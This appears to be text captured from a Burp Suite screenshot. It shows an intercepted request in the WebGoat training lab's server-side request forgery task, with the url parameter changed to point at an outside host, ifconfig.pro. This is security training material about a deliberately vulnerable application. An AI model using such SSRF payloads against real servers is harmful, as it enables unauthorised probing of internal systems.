 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 20
4 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=ydGAN8TQlmZk_E3JRL-rJ6Dxc0--kMJPaIbUXsM0; WEBWOLFSESSION
19 Connection: close
20
21 url=http://ifconfig.pro